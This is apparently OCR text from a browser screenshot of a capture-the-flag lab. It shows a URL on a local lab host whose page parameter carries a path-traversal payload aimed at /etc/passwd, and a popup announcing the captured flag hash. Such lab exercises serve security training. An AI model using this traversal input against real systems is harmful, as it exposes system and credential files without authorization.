 192.168.64.36/index.php?page=../../../../../../../etc/passwd PwnFox-blue
Social Work Video Pentest Nouvel onglet Gmail Monkeytype Nouvel onglet BleepingComputer |...
192.168.64.36
Congratulaton!! The flag is :
b12c4b2cb8094750ae121a676269aa9e2872d07c06e42
9d25a63196ec1c8c1d0
Ne pas autoriser 192.168.64.36 à vous solliciter à
nouveau
OK